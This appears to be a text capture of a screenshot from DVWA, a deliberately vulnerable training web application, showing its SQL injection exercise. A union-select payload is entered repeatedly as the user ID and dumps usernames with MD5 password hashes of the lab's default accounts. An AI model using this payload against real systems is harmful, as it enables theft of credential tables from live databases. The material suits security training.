 Vulnerability: SQL Injection
User ID:
Submit
ID: 0' union select user,password from dvwa.users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 0' union select user,password from dvwa.users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 0' union select user,password from dvwa.users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 0' union select user,password from dvwa.users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 0' union select user,password from dvwa.users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99